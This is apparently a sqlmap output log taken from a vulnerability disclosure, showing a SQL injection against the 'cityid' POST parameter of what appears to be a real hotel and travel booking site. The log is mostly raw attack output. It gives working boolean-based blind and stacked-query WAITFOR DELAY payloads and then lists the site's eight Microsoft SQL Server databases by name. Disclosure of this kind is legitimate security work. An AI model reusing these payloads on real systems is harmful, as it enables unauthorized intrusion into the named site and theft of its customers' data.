 [09:21:40] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: cityid (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: key=&lat=39.96587242&lng=116.4490421&cityid=0101' AND 4084=4084 AND
 'QGOT'='QGOT&lableid=&pg=1
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: key=&lat=39.96587242&lng=116.4490421&cityid=0101';WAITFOR DELAY '0:
0:5'--&lableid=&pg=1
---
[09:21:41] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2008
[09:21:41] [INFO] fetching database names
[09:21:41] [INFO] fetching number of databases
[09:21:41] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[09:21:41] [INFO] retrieved: 8
[09:21:47] [INFO] retrieved: global_hotel
[09:22:33] [INFO] retrieved: hotel_9tour_cn
[09:23:31] [INFO] retrieved: master
[09:23:52] [INFO] retrieved: model
[09:24:14] [INFO] retrieved: msdb
[09:24:33] [INFO] retrieved: tempdb
[09:25:11] [INFO] retrieved: www_zhuna_cn_jipiao
[09:26:20] [INFO] retrieved: www_zhuna_cn_yufu2
available databases [8]:
[*] global_hotel
[*] hotel_9tour_cn
[*] master
[*] model
[*] msdb
[*] tempdb
[*] www_zhuna_cn_jipiao
[*] www_zhuna_cn_yufu2
[09:27:15] [INFO] fetched data logged to text files under 'C:\Users\ \.sqlma
p\output\sl.zhuna.cn'
www.wooyun.org